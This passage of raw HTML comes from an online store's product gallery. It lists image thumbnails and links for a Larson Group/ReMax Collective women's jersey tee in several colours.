href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 17" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 18" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 18" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 19" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 19" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_black-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 20" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 20" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 21" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 21" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 22" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 22" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_white_fullcolorlogo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 23" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 23" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 24" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 24" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_model_black-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 25" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 25" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 26" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 26" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 27" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 27" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_model_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 28" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 28" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAX_TShirt_women_product_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 29" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 29" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 30" 